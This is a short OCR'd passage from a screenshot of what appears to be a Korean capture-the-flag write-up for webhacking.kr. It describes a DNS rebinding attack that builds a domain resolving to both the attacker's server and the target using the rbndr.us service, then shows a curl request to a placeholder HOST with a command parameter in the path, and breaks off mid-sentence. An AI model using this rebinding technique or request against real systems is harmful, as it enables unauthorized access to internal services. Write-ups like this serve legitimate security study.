
대강 공격과정을 설명하자면, 우선 내 서버의 IP와 webhackin
g.kr의 IP가 설정된 도메인을 생성한다.
https://lock.cmpxchg8b.com/rebinder.html
rbndr.us dns rebinding service
lock.cmpxchg8b.com
해당 사이트에서 쉽게 생성 가능하다.
그 다음에, curl
http://HOST:10020/cmd/{$_GET['q']}.t
xt를 했을 때,